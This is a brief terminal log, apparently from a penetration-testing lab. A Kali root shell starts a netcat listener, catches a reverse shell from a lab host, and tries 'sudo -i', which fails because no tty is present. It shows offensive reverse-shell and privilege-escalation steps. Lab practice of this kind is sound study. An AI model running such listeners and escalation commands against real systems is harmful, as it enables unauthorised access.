 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.37.139: inverse host lookup failed: Unknown host
connect to [192.168.37.135] from (UNKNOWN) [192.168.37.139] 44812
bash: no job control in this shell
bash-4.2$ sudo -i
sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

sudo: no tty present and no askpass program specified
bash-4.2$
Page generated: Mar 10, 2023 12:23:31